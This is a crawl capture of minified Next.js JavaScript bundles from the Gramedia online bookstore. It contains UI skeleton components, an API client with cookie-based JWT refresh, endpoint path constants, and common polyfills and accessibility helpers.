!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9f6c390f-64b8-4ca1-8307-9887a6fa44fe",e._sentryDebugIdIdentifier="sentry-dbid-9f6c390f-64b8-4ca1-8307-9887a6fa44fe")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9943],{50887:function(e,t,n){var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},63138:function(e,t,n){var r=n(52676),i=n(51298),u=n(3013),a=n(27418),o=n(19018);t.Z=e=>{let{isFetchingNextPage:t=!1,className:n,productSkeletonLength:s,productSkeletonClassName:c}=e,{isDesktop:l}=(0,a.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex flex-wrap justify-between gap-x-2 gap-y-3 [.dweb_&]:justify-normal [.dweb_&]:gap-x-4 [.dweb_&]:gap-y-6",n),"data-sentry-component":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListProductListSkeleton.tsx",children:(0,u.Z)(null!=s?s:t?10:20).map((e,t)=>(0,r.jsx)(o.Z,{className:(0,i.cn)("[.dweb_&]:w-[168px]",c),style:l?{}:{flexBasis:"calc(50% - 4px)"}},t))})}},19018:function(e,t,n){var r=n(52676),i=n(51298),u=n(412),a=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(a.Zb,{className:(0,i.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(a.aY,{className:(0,i.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(u.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(u.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(u.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(62412)},412:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(50887)},71082:function(e,t,n){n.d(t,{Zb:function(){return a},aY:function(){return o}});var r=n(52676),i=n(75271),u=n(51298);let a=i.forwardRef((e,t)=>{let{className:n,disabled:i,...a}=e;return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",i?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...a})});a.displayName="Card";let o=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)("div",{ref:t,className:n,...i})});o.displayName="CardContent",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},97143:function(e,t,n){n.d(t,{$R:function(){return d},$b:function(){return ev},Bu:function(){return eb},Bv:function(){return F},Bx:function(){return o},Cc:function(){return W},FR:function(){return f},G0:function(){return ec},GA:function(){return m},GF:function(){return z},I6:function(){return K},Jn:function(){return u},MO:function(){return B},MS:function(){return O},NI:function(){return Q},NR:function(){return et},O8:function(){return b},OP:function(){return I},Ol:function(){return A},Q6:function(){return q},U7:function(){return U},UV:function(){return ed},WR:function(){return M},X7:function(){return T},YD:function(){return i},Yz:function(){return c},Z:function(){return w},Zm:function(){return C},__:function(){return eh},a$:function(){return ek},a1:function(){return E},aJ:function(){return el},b3:function(){return es},cT:function(){return ep},cX:function(){return ea},d3:function(){return h},e5:function(){return N},fK:function(){return er},fb:function(){return l},fe:function(){return en},g8:function(){return _},hH:function(){return H},hK:function(){return ew},hV:function(){return D},ix:function(){return g},l5:function(){return V},mY:function(){return ef},o6:function(){return Z},oJ:function(){return j},oW:function(){return v},o_:function(){return R},oh:function(){return p},p:function(){return s},pb:function(){return Y},pl:function(){return k},pv:function(){return G},pw:function(){return ee},qc:function(){return ei},sP:function(){return S},sV:function(){return r},sq:function(){return eu},tB:function(){return e_},tc:function(){return eo},uF:function(){return X},vm:function(){return J},vp:function(){return y},wm:function(){return x},xW:function(){return a},ye:function(){return L},yl:function(){return $},zm:function(){return P},zp:function(){return em}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",v="api/v2/public/vendor",h="api/v2/public/promo-list",m="api/v2/public/flashsale",b="api/v2/users/myvalue/points/history",k="api/v2/public/homepage/sections",_="api/v2/public/products/last-seen",w="api/v2/public/author/[slug]/products",y="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",g="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",T="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",C="api/v2/public/sections",Z="api/v2/public/product-recommendations",S="api/v2/public/featured-categories-preview",I="api/v2/public/featured-category",j="api/v2/public/parent-category",P="api/v2/add-to-cart",z="api/v2/cart/cart-items",E="api/v2/cart/cart-item-status",J="api/v2/cart/summary",U="api/v2/order/summary",M="api/v2/order/process-to-checkout",A="api/v2/order/couriers",R="api/v2/payments",D="api/v2/order/items/status",L="api/v2/payments/payment-methods",B="api/v2/promo-codes",O="api/v2/order",V="api/v2/public/featured-categories",F="api/v2/users/address",W="api/v2/users/address-check",Y="api/v2/users/myvalue/points",H="api/v2/districts",X="api/v2/postal-code",q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",K="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eu="api/v2/users/profile",ea="api/v2/resources",eo="api/v2/public/stores",es="api/v2/public/blogs",ec="api/v2/public/token/verification-status",el="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",ev="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",em="api/v2/reviews/status",eb="api/v2/reviews",ek="api/v2/users/register/additional-info",e_="api/v2/public/socialhub/events",ew="api/v2/public/homepage/best-selling-categories"},99031:function(e,t,n){n.d(t,{D8:function(){return l},K5:function(){return b},Md:function(){return s},VN:function(){return u},XW:function(){return m},ZV:function(){return d},Zb:function(){return a},aZ:function(){return h},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return v},wM:function(){return k}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",v="promo_code_ineligible",h="promo_codes_cannot_be_combined",m={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},b="AMOUNT_BELOW_MINIMUM_LIMIT",k="AMOUNT_ABOVE_MAXIMUM_LIMIT"},46298:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js
body_size: 3927
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="a33f7315-02e3-4d02-a7dd-62e135b7bfa9",t._sentryDebugIdIdentifier="sentry-dbid-a33f7315-02e3-4d02-a7dd-62e135b7bfa9")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1473],{24574:function(t,e,r){var o="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==r.g&&r.g,n=function(){function t(){this.fetch=!1,this.DOMException=o.DOMException}return t.prototype=o,new t}();(function(t){var e=void 0!==n&&n||"undefined"!=typeof self&&self||void 0!==e&&e,r={searchParams:"URLSearchParams"in e,iterable:"Symbol"in e&&"iterator"in Symbol,blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e};if(r.arrayBuffer)var o=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],i=ArrayBuffer.isView||function(t){return t&&o.indexOf(Object.prototype.toString.call(t))>-1};function s(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function a(t){return"string"!=typeof t&&(t=String(t)),t}function f(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return r.iterable&&(e[Symbol.iterator]=function(){return e}),e}function u(t){this.map={},t instanceof u?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function c(t){if(t.bodyUsed)return Promise.reject(TypeError("Already read"));t.bodyUsed=!0}function h(t){return new Promise(function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}})}function d(t){var e=new FileReader,r=h(e);return e.readAsArrayBuffer(t),r}function l(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function p(){return this.bodyUsed=!1,this._initBody=function(t){if(this.bodyUsed=this.bodyUsed,this._bodyInit=t,t){if("string"==typeof t)this._bodyText=t;else if(r.blob&&Blob.prototype.isPrototypeOf(t))this._bodyBlob=t;else if(r.formData&&FormData.prototype.isPrototypeOf(t))this._bodyFormData=t;else if(r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t))this._bodyText=t.toString();else{var e;r.arrayBuffer&&r.blob&&(e=t)&&DataView.prototype.isPrototypeOf(e)?(this._bodyArrayBuffer=l(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||i(t))?this._bodyArrayBuffer=l(t):this._bodyText=t=Object.prototype.toString.call(t)}}else this._bodyText="";!this.headers.get("content-type")&&("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var t=c(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(!this._bodyFormData)return Promise.resolve(new Blob([this._bodyText]));throw Error("could not read FormData body as blob")},this.arrayBuffer=function(){return this._bodyArrayBuffer?c(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(d)}),this.text=function(){var t,e,r,o=c(this);if(o)return o;if(this._bodyBlob)return t=this._bodyBlob,r=h(e=new FileReader),e.readAsText(t),r;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=Array(e.length),o=0;o<e.length;o++)r[o]=String.fromCharCode(e[o]);return r.join("")}(this._bodyArrayBuffer));if(!this._bodyFormData)return Promise.resolve(this._bodyText);throw Error("could not read FormData body as text")},r.formData&&(this.formData=function(){return this.text().then(m)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(t,e){t=s(t),e=a(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},u.prototype.delete=function(t){delete this.map[s(t)]},u.prototype.get=function(t){return t=s(t),this.has(t)?this.map[t]:null},u.prototype.has=function(t){return this.map.hasOwnProperty(s(t))},u.prototype.set=function(t,e){this.map[s(t)]=a(e)},u.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},u.prototype.keys=function(){var t=[];return this.forEach(function(e,r){t.push(r)}),f(t)},u.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),f(t)},u.prototype.entries=function(){var t=[];return this.forEach(function(e,r){t.push([r,e])}),f(t)},r.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function b(t,e){if(!(this instanceof b))throw TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,o,n=(e=e||{}).body;if(t instanceof b){if(t.bodyUsed)throw TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new u(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",(e.headers||!this.headers)&&(this.headers=new u(e.headers)),this.method=(o=(r=e.method||this.method||"GET").toUpperCase(),y.indexOf(o)>-1?o:r),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),("GET"===this.method||"HEAD"===this.method)&&("no-store"===e.cache||"no-cache"===e.cache)){var i=/([?&])_=[^&]*/;i.test(this.url)?this.url=this.url.replace(i,"$1_="+new Date().getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+new Date().getTime()}}function m(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var r=t.split("="),o=r.shift().replace(/\+/g," "),n=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(o),decodeURIComponent(n))}}),e}function w(t,e){if(!(this instanceof w))throw TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new u(e.headers),this.url=e.url||"",this._initBody(t)}b.prototype.clone=function(){return new b(this,{body:this._bodyInit})},p.call(b.prototype),p.call(w.prototype),w.prototype.clone=function(){return new w(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},w.error=function(){var t=new w(null,{status:0,statusText:""});return t.type="error",t};var g=[301,302,303,307,308];w.redirect=function(t,e){if(-1===g.indexOf(e))throw RangeError("Invalid status code");return new w(null,{status:e,headers:{location:t}})},t.DOMException=e.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(t,e){this.message=t,this.name=e;var r=Error(t);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function v(o,n){return new Promise(function(i,s){var f=new b(o,n);if(f.signal&&f.signal.aborted)return s(new t.DOMException("Aborted","AbortError"));var c=new XMLHttpRequest;function h(){c.abort()}c.onload=function(){var t,e,r={status:c.status,statusText:c.statusText,headers:(t=c.getAllResponseHeaders()||"",e=new u,t.replace(/\r?\n[\t ]+/g," ").split("\r").map(function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t}).forEach(function(t){var r=t.split(":"),o=r.shift().trim();if(o){var n=r.join(":").trim();e.append(o,n)}}),e)};r.url="responseURL"in c?c.responseURL:r.headers.get("X-Request-URL");var o="response"in c?c.response:c.responseText;setTimeout(function(){i(new w(o,r))},0)},c.onerror=function(){setTimeout(function(){s(TypeError("Network request failed"))},0)},c.ontimeout=function(){setTimeout(function(){s(TypeError("Network request failed"))},0)},c.onabort=function(){setTimeout(function(){s(new t.DOMException("Aborted","AbortError"))},0)},c.open(f.method,function(t){try{return""===t&&e.location.href?e.location.href:t}catch(e){return t}}(f.url),!0),"include"===f.credentials?c.withCredentials=!0:"omit"===f.credentials&&(c.withCredentials=!1),"responseType"in c&&(r.blob?c.responseType="blob":r.arrayBuffer&&f.headers.get("Content-Type")&&-1!==f.headers.get("Content-Type").indexOf("application/octet-stream")&&(c.responseType="arraybuffer")),!n||"object"!=typeof n.headers||n.headers instanceof u?f.headers.forEach(function(t,e){c.setRequestHeader(e,t)}):Object.getOwnPropertyNames(n.headers).forEach(function(t){c.setRequestHeader(t,a(n.headers[t]))}),f.signal&&(f.signal.addEventListener("abort",h),c.onreadystatechange=function(){4===c.readyState&&f.signal.removeEventListener("abort",h)}),c.send(void 0===f._bodyInit?null:f._bodyInit)})}v.polyfill=!0,e.fetch||(e.fetch=v,e.Headers=u,e.Request=b,e.Response=w),t.Headers=u,t.Request=b,t.Response=w,t.fetch=v})({}),n.fetch.ponyfill=!0,delete n.fetch.polyfill;var i=o.fetch?o:n;(e=i.fetch).default=i.fetch,e.fetch=i.fetch,e.Headers=i.Headers,e.Request=i.Request,e.Response=i.Response,t.exports=e},14224:function(t){var e,r,o,n=t.exports={};function i(){throw Error("setTimeout has not been defined")}function s(){throw Error("clearTimeout has not been defined")}function a(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(r){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(t){r=s}}();var f=[],u=!1,c=-1;function h(){u&&o&&(u=!1,o.length?f=o.concat(f):c=-1,f.length&&d())}function d(){if(!u){var t=a(h);u=!0;for(var e=f.length;e;){for(o=f,f=[];++c<e;)o&&o[c].run();c=-1,e=f.length}o=null,u=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function l(t,e){this.fun=t,this.array=e}function p(){}n.nextTick=function(t){var e=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];f.push(new l(t,e)),1!==f.length||u||a(d)},l.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(t){return[]},n.binding=function(t){throw Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw Error("process.chdir is not supported")},n.umask=function(){return 0}},39917:function(t,e,r){"use strict";r.d(e,{o:function(){return n}});class o extends Error{}function n(t,e){let r;if("string"!=typeof t)throw new o("Invalid token specified: must be a string");e||(e={});let n=!0===e.header?0:1,i=t.split(".")[n];if("string"!=typeof i)throw new o(`Invalid token specified: missing part #${n+1}`);try{r=function(t){let e=t.replace(/-/g,"+").replace(/_/g,"/");switch(e.length%4){case 0:break;case 2:e+="==";break;case 3:e+="=";break;default:throw Error("base64 string is not of the correct length")}try{var r;return r=e,decodeURIComponent(atob(r).replace(/(.)/g,(t,e)=>{let r=e.charCodeAt(0).toString(16).toUpperCase();return r.length<2&&(r="0"+r),"%"+r}))}catch(t){return atob(e)}}(i)}catch(t){throw new o(`Invalid token specified: invalid base64 for part #${n+1} (${t.message})`)}try{return JSON.parse(r)}catch(t){throw new o(`Invalid token specified: invalid json for part #${n+1} (${t.message})`)}}o.prototype.name="InvalidTokenError"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js
body_size: 7635
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="22cd03a1-cbe2-4df0-a4d8-58b3601703e2",e._sentryDebugIdIdentifier="sentry-dbid-22cd03a1-cbe2-4df0-a4d8-58b3601703e2")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6984],{49343:function(e,t,n){n.d(t,{Ry:function(){return l}});var r=new WeakMap,o=new WeakMap,a={},i=0,u=function(e){return e&&(e.host||u(e.parentNode))},c=function(e,t,n,c){var l=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var n=u(e);return n&&t.contains(n)?n:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return!!e});a[n]||(a[n]=new WeakMap);var d=a[n],s=[],f=new Set,p=new Set(l),v=function(e){!e||f.has(e)||(f.add(e),v(e.parentNode))};l.forEach(v);var m=function(e){!e||p.has(e)||Array.prototype.forEach.call(e.children,function(e){if(f.has(e))m(e);else{var t=e.getAttribute(c),a=null!==t&&"false"!==t,i=(r.get(e)||0)+1,u=(d.get(e)||0)+1;r.set(e,i),d.set(e,u),s.push(e),1===i&&a&&o.set(e,!0),1===u&&e.setAttribute(n,"true"),a||e.setAttribute(c,"true")}})};return m(t),f.clear(),i++,function(){s.forEach(function(e){var t=r.get(e)-1,a=d.get(e)-1;r.set(e,t),d.set(e,a),t||(o.has(e)||e.removeAttribute(c),o.delete(e)),a||e.removeAttribute(n)}),--i||(r=new WeakMap,r=new WeakMap,o=new WeakMap,a={})}},l=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||("undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live]"))),c(r,o,n,"aria-hidden")):function(){return null}}},1659:function(e,t,n){n.d(t,{Z:function(){return $}});var r,o,a,i,u,c,l,d=function(){return(d=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function s(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}"function"==typeof SuppressedError&&SuppressedError;var f=n(75271),p="right-scroll-bar-position",v="width-before-scroll-bar",m=(void 0===o&&(o={}),(void 0===a&&(a=function(e){return e}),i=[],u=!1,c={read:function(){if(u)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return i.length?i[i.length-1]:null},useMedium:function(e){var t=a(e,u);return i.push(t),function(){i=i.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(u=!0;i.length;){var t=i;i=[],t.forEach(e)}i={push:function(t){return e(t)},filter:function(){return i}}},assignMedium:function(e){u=!0;var t=[];if(i.length){var n=i;i=[],n.forEach(e),t=i}var r=function(){var n=t;t=[],n.forEach(e)},o=function(){return Promise.resolve().then(r)};o(),i={push:function(e){t.push(e),o()},filter:function(e){return t=t.filter(e),i}}}}).options=d({async:!0,ssr:!1},o),c),h=function(){},g=f.forwardRef(function(e,t){var n,r,o,a=f.useRef(null),i=f.useState({onScrollCapture:h,onWheelCapture:h,onTouchMoveCapture:h}),u=i[0],c=i[1],l=e.forwardProps,p=e.children,v=e.className,g=e.removeScrollBar,y=e.enabled,b=e.shards,E=e.sideCar,w=e.noIsolation,C=e.inert,x=e.allowPinchZoom,R=e.as,S=e.gapMode,M=s(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as","gapMode"]),N=(n=[a,t],r=function(e){return n.forEach(function(t){return"function"==typeof t?t(e):t&&(t.current=e),t})},(o=(0,f.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,o.facade),D=d(d({},M),u);return 